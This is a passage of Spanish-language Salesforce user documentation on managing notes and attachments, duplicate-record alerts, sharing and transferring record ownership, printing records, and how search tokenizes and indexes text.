

CONSULTE TAMBIÉN

[Directrices para el uso de Notas en Salesforce1](#page-167-1) [Crear notas y agregarlas a registros](#page-165-0) **[Notas](#page-164-0)** 

## <span id="page-169-0"></span>Consideraciones para la gestión de archivos y notas adjuntos a registros

Al trabajar con archivos adjuntos, los documentos de Google, o notas creados con la antigua herramienta de toma de notas, existen algunas cosas a tener en cuenta.

- **•** Si Chatter está activado en su organización, los archivos publicados como noticia en tiempo real en un registro se agregan a la lista relacionada Notas y archivos adjuntos del registro como datos adjuntos de las noticias en tiempo real. Puede obtener una vista previa (si está disponible), descargar y eliminar datos adjuntos de las noticias en tiempo real desde la lista relacionada Notas y archivos adjuntos, pero no podrá modificarlos.
- **•** No se puede modificar una nota ni un archivo adjunto a no ser que también tenga acceso para modificar el registro asociado a éste.
- **•** Para eliminar una nota o un archivo adjunto, debe ser el propietario de la nota o del archivo adjunto o un administrador con el permiso "Modificar todos los datos". Tenga en cuenta que la propiedad está determinada por el campo de propietario. La propiedad de los archivos adjuntos está determinada por el campo creado por.
- **•** Los propietarios del registro pueden eliminar archivos adjuntos en registros incluso si no han agregado el archivo adjunto.
- **•** Los usuarios del portal pueden descargar los archivos adjuntos, pero no pueden obtener una vista previa, modificarlos o eliminarlos.

### EDICIONES

Disponible en: Salesforce Classic

Las notas y los archivos adjuntos están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Google Docs disponible en todas las ediciones

- **•** Solamente la persona que los ha adjuntado y los administradores tendrán acceso a las notas y los archivos adjuntos marcados como privados por medio de la casilla de verificación Privado. Los administradores que deseen ver notas privadas y archivos adjuntos deberán disponer del permiso "Ver todos los datos" y, si desean modificarlos o eliminarlos, del permiso "Modificar todos los datos".
- **•** Si el servicio Agregar Google Docs en Salesforce está activado en su organización, la lista relacionada Notas y archivos adjuntos tiene el nombre Google Docs, Notas y archivos adjuntos. La lista relacionada Archivos adjuntos se denomina Google Docs y archivos adjuntos.
- **•** Para acceder a un documento de Google desde una página de detalles de registro, el documento debe estar compartido con su cuenta de Google Apps.
- **•** La lista relacionada Notas y archivos adjuntos incluye archivos de Salesforce CRM Content cuando se publican como noticia en tiempo real de Chatter de un registro. Sin embargo, la lista relacionada Notas y archivos adjuntos no incluye archivos de Salesforce CRM Content que sólo existen en Salesforce CRM Content. Si su organización tiene activado Salesforce CRM Content, puede agregar la lista relacionada Contenido relacionado a las páginas de detalles de cuentas, contactos, prospectos, oportunidades, casos, productos u objetos personalizados.
- **•** Si publica notas para contactos externos mediante Salesforce to Salesforce, todas las notas públicas se compartirán automáticamente con una conexión cuando comparta el objeto principal. Los archivos adjuntos se comparten automáticamente si la casilla de

verificación En colaboración con conexiones del archivo adjunto está seleccionada. Para dejar de compartir una nota o un archivo adjunto, seleccione Privado.

- **•** No se puede obtener una vista previa de todos los archivos, como los archivos cifrados, los archivos protegidos con contraseña, los archivos PDF protegidos contra copia, los tipos de archivos desconocidos y cualquier archivo con un tamaño superior a 25 MB. La opción **Vista previa** no está disponible para noticias en tiempo real o vistas de lista, de manera que los archivos aparecen como iconos del tipo de archivo genérico en las noticias en tiempo real. Algunas funciones de Microsoft Office 2007 no se visualizarán correctamente en las vistas previas. Si se puede generar una vista previa de un archivo, pero no hay dicha vista previa, haga contacto con su administrador de Salesforce, quien podrá volver a generar la vista previa.
- **•** Todas las notas y los archivos adjuntos agregados a los contactos y las oportunidades también se resumen debajo de la cuenta asociada.

#### CONSULTE TAMBIÉN

**[Notas](#page-164-0)** [Crear notas y agregarlas a registros](#page-165-0) [Directrices para el uso de Notas en Salesforce1](#page-167-1) [Consideraciones sobre Cifrado de plataforma](#page-823-0)

## Campos de notas y archivos adjuntos

Notas es una versión mejorada de la herramienta de toma de notas de Salesforce. Esta tabla enumera los campos disponibles cuando crea una nota utilizando Notas. También existe una barra de herramientas con iconos para agregar listas numeradas y con viñetas a las notas.

### Campos para notas

Nota: En Salesforce1 y Lightning Experience, existen campos adicionales para relacionar varios registros con la nota.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Campos para la antigua herramienta de toma de nota





## Campos para archivos adjuntos



### **Campos de archivos adjuntos**

## <span id="page-172-0"></span>Eliminar notas y archivos adjuntos de registros

Para eliminar una nota o un archivo adjunto, haga clic en **Eliminar** junto a la nota o el archivo adjunto en la lista relacionada Notas y archivos adjuntos de un registro.

Se pueden restaurar las notas y los archivos adjuntos eliminados desde la Papelera.

Para eliminar un archivo que se ha adjuntado desde una noticia en tiempo real de Chatter, haga clic en **Eliminar** junto al archivo adjunto de la noticia en tiempo real. Este método elimina el archivo de todas las noticias en tiempo real de Chatter en las que se ha compartido y elimina el archivo de la lista relacionada Notas y archivos adjuntos. Restaure el archivo haciendo clic en la Papelera, seleccionando el archivo y haciendo clic en **Recuperar**. Si se ha adjuntado el archivo desde su equipo, una noticia en tiempo real de Chatter, un grupo o una biblioteca de Salesforce CRM Content, su eliminación de la lista relacionada Notas y archivos adjuntos lo eliminará también de la publicación, pero no de su ubicación original.

CONSULTE TAMBIÉN

[Crear notas y agregarlas a registros](#page-165-0) [Consideraciones para la gestión de archivos y notas adjuntos a registros](#page-169-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar una nota o un archivo adjunto:

**•** Propietario del registro principal  $\cap$ 

> "Modificar" o "Eliminar" en el tipo de registro principal

 $\Omega$ 

"Modificar todos los datos"

## ¿Por qué el registro que intento guardar está marcado como duplicado? ¿Qué puedo hacer?

Su organización usa reglas de duplicados, que impiden que los usuarios creen registros duplicados. Lea el mensaje para decidir cómo proceder.

Esto es lo que verá si el registro que está intentando guardar está marcado como un posible duplicado.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**Lead Owner** 



- **1.** Un mensaje generado por el sistema le indica cuántos posibles duplicados se han encontrado. El número solo incluye los registros a los que tiene acceso. Si no tiene acceso a ninguno de los registros identificados como posibles duplicados, este mensaje no incluirá un número pero incluirá una lista de propietarios de registros de modo que puede solicitar el acceso a los duplicados existentes.
- **2.** Una alerta personalizada por quien creara la regla duplicada. Lo ideal es que la alerta explique porqué no se puede guardar el registro y qué debería hacer.
- **3.** Si la regla de duplicado le permite guardar el registro a pesar de que pueda tratarse de un duplicado, el botón **Guardar (Ignorar alerta)** estará presente. Si la regla de duplicado le impide guardar un registro que es un posible duplicado, el botón **Guardar** estará presente pero no se puede guardar el registro correctamente hasta que realice los cambios necesarios en el registro por lo que ya no estará marcado como un posible duplicado.
- **4.** La lista de posibles duplicados solo incluye los registros a los que tiene acceso. Los campos que aparecen en la lista incluyen únicamente los campos a los que tiene acceso (hasta los primeros 7 campos que se compararon y coincidieron). En esta lista se muestra un máximo de 5 registros, pero si se detectan más de 5 duplicados, puede hacer clic en **Mostrar todo >>** para ver una lista más completa de registros, con hasta 100. Los registros se enumeran en el orden de última modificación. Vaya directamente a uno de los registros de la lista haciendo clic en su vínculo.
- **5.** Los campos resaltados son aquellos que se han comparado y determinado como coincidentes.
	- [¿Qué formatos debo utilizar para las fechas, horas y nombres en Salesforce?](#page-174-0)
	- [¿Cómo puedo permitir que sólo algunos usuarios compartan los datos?](#page-174-1)
	- [¿Un usuario individual puede controlar la colaboración de los registros que posee?](#page-174-2)
	- [¿Puedo transferir los registros a otros usuarios?](#page-174-3)
	- [¿Cómo puedo imprimir registros de Salesforce?](#page-175-0)

### <span id="page-174-0"></span>¿Qué formatos debo utilizar para las fechas, horas y nombres en Salesforce?

El formato utilizado para fechas, horas y nombres de personas en Salesforce está determinado por su Configuración regional.

Para conocer qué formato de fecha/hora utiliza su Configuración regional:

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Visualice el formato de fecha/hora utilizado en el campo Creado por de sólo lectura. Éste es el formato que debe utilizar para ingresar las fechas y horas en los campos de Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-174-1"></span>[Personalizar su experiencia de Salesforce](#page-46-0)

### ¿Cómo puedo permitir que sólo algunos usuarios compartan los datos?

Si su organización con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition cuenta con un modelo de colaboración Privado o de Solo lectura pública, el administrador puede seguir permitiendo que algunos usuarios compartan información. El administrador puede crear grupos públicos y después configurar reglas de colaboración para especificar que los usuarios de ciertas funciones o los grupos siempre compartan sus datos con usuarios de otra función o grupo público. Los usuarios individuales también pueden crear grupos personales para proporcionar acceso a sus propias cuentas, contactos y oportunidades.

### <span id="page-174-2"></span>¿Un usuario individual puede controlar la colaboración de los registros que posee?

Sí. En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, todos los propietarios de cuentas están autorizados a ampliar la colaboración cuenta por cuenta. Por ejemplo, si el modelo de la organización es Privado, el propietario de la cuenta Acme puede compartir su cuenta y sus datos relacionados con grupos seleccionados o usuarios individuales.

En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los propietarios de oportunidades también pueden ampliar la colaboración para oportunidades individuales de forma independiente a la colaboración de la cuenta.

Puede utilizar la colaboración de cuentas, prospectos, casos y oportunidades para ampliar el acceso a los datos aunque no podrá restringirlo por debajo de los niveles de acceso predeterminados de la organización.

<span id="page-174-3"></span>Este tipo de colaboración se denomina colaboración manual y se realiza mediante el botón **Colaboración** en la página de detalles del registro.

### ¿Puedo transferir los registros a otros usuarios?

En la mayoría de las ediciones, puede transferir la propiedad de registros empleando uno de estos métodos. Cuando cambiar el propietario de un registro, Salesforce también transfiere la propiedad de ciertos registros relacionados.

#### **La transferencia de la propiedad de un único registro que posee**

Haga clic en **Cambiar propietario** en la página de detalle del registro. Para obtener más información, consulte [Cambio de propiedad](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm) y [Transferencia de elementos asociados](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm).

### **La transferencia de la propiedad de múltiples casos, prospectos o registros de objetos personalizados que posee** Haga clic en la ficha del objeto y vea una vista de lista. Seleccione los registros que hay que transferir y haga clic en **Cambiar**

**propietario**.

#### **La transferencia de la propiedad de múltiples registros propiedad de otros usuarios**

Utilice la función Transferencia masiva. Para obtener más información sobre la utilización de Transferencia masiva qué registros relacionados se transfieren, consulte [Transferencia masiva de registros.](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm)

#### **Transferencia de la propiedad de registros utilizando reglas de flujo de trabajo**

Cuando una regla de flujo de trabajo cambia el propietario de un registro, Salesforce no cambia la propiedad de ningún registro relacionado.

### <span id="page-175-0"></span>¿Cómo puedo imprimir registros de Salesforce?

Para imprimir la información detallada de un registro de Salesforce:

- **1.** Haga clic en el vínculo **Vista de impresión** de la esquina superior derecha de la mayoría de las páginas de detalles. Se abrirá una nueva ventana del explorador con el registro en un formato de impresión simple.
- **2.** También puede contraer o ampliar las secciones de la vista de impresión haciendo clic en los encabezados de la sección.
- **3.** También puede hacer clic en **Ampliar todo** o **Plegar todo** para mostrar u ocultar todas las opciones ampliables de la página. Las listas relacionadas, como la lista de oportunidades relacionadas con una cuenta, no se pueden plegar.
- **4.** Haga clic en **Imprimir esta página** o utilice la función de impresión de su explorador para enviar la página a una impresora.

Nota: En la ficha Consola, haga clic en el icono de impresión (=) para abrir la vista de impresión de un registro.

# Buscar información con Búsqueda

La búsqueda de Salesforce le proporciona el poder encontrar información con mayor rapidez. La búsqueda está disponible a través del sitio de Salesforce, una aplicación móvil Salesforce1 o una implementación de búsqueda personalizada creada en la plataforma de Salesforce.

#### EDICIONES

#### Disponible en: **Todas** las ediciones **excepto Database.com**

#### [¿Cómo funciona la búsqueda?](#page-176-0)

Una búsqueda eficiente encuentra lo que está buscando desglosando sus términos de búsqueda y encontrando coincidencias con ellos desde el índice.

#### [¿Cómo desglosa la información las búsquedas?](#page-177-0)

Cada vez que crea un registro, el motor de búsqueda divide la información que se puede buscar en partes. Saber cómo se dividen estas partes le ayuda a elegir qué términos de búsqueda utilizar.

#### [¿Qué diferencias hay entre las búsquedas de Lightning Experience, Salesforce Classic y Salesforce1?](#page-179-0)

La búsqueda global en el sitio completo de Salesforce (ya sea mediante Lightning Experience o Salesforce Classic) y la aplicación móvil Salesforce1 utiliza el mismo índice de búsqueda, de modo que siempre estará buscando en los mismos datos. Usted ve el mismo conjunto de registros a los que se ha accedido recientemente en resultados instantáneos. El ámbito de búsqueda (la lista de objetos que utiliza más) influye en los resultados de búsqueda. Sin embargo, tenga en cuenta que algunos objetos estándar no están disponibles en Salesforce1 y Lightning Experience, de modo que no siempre verá los mismos resultados de búsqueda exactos. También la interfaz de búsqueda global es diferente entre estas experiencias, de modo que hay diferencias visuales y de navegación a tener en cuenta.

#### [¿Cómo realizo búsquedas en campos de búsqueda?](#page-181-0)

Utilice la búsqueda del cuadro de diálogo de búsqueda para asociar dos registros entre sí.

### [Resultados de búsqueda](#page-188-0)

En muchos casos, encontrará rápidamente el registro que buscaba solo revisando los resultados principales porque los resultados se almacenan por relevancia para cada usuario. Comprenda por qué se devuelven algunos registros y cómo restringir mejor sus resultados.

### [Limitaciones de búsquedas en Salesforce Classic](#page-194-0)

Cuando utilice la búsqueda global, la búsqueda de la barra lateral, la búsqueda avanzada, las consultas estructuradas, las vistas de listas y los filtros, se aplican ciertas restricciones.

## <span id="page-176-0"></span>¿Cómo funciona la búsqueda?

Una búsqueda eficiente encuentra lo que está buscando desglosando sus términos de búsqueda y encontrando coincidencias con ellos desde el índice.

Consulte el video:

### [¿Cómo funciona la búsqueda?](http://salesforce.vidyard.com/watch/1u0Ps_lIXH7LrtWKsG7PZQ)

Cuando ingresa un término de búsqueda en el campo de búsqueda (1), el motor de búsqueda desglosa su término de búsqueda en términos más pequeños, denominados tokens (2). Hace coincidir esos términos más pequeños con la información de registros almacenada en el índice (3), califica los registros asociados por relevancia (4), y devuelve los resultados a los que tiene acceso (5).

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

Nota: Después de que se cree o se actualice un registro de un objeto que admite búsquedas, pueden transcurrir aproximadamente  $\mathbb{Z}$ 15 minutos o más para que el texto actualizado admita búsquedas. Solo se pueden buscar los registros de un objeto cuando se almacenan en el índice de búsqueda.El motor de búsqueda devuelve los resultados que tiene permiso para ver.



Para obtener más información acerca de lo que puede hacer con la búsqueda, consulte estos videos:

[Buscar en Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

Buscar en Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)

## <span id="page-177-0"></span>¿Cómo desglosa la información las búsquedas?

Cada vez que crea un registro, el motor de búsqueda divide la información que se puede buscar en partes. Saber cómo se dividen estas partes le ayuda a elegir qué términos de búsqueda utilizar.

Cuando crea o actualiza un registro (1), el motor de búsqueda desglosa el texto en el que se puede buscar del registro en términos más pequeños, denominados tokens (2). A continuación, almacena los tokens en el índice de búsqueda (3). Del mismo modo, cuando realiza una búsqueda, el motor de búsqueda divide sus términos de búsqueda en tokens de modo que pueda devolver registros con tokens coincidentes en el índice.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

A continuación se muestran algunos ejemplos de los tokens creados desde información de registros. El motor de búsqueda crea token alfanuméricos cuando los términos de búsqueda contienen puntuación. Puede encontrar el registro con una búsqueda empleando cualquiera de los tokens indexados que se enumeran.



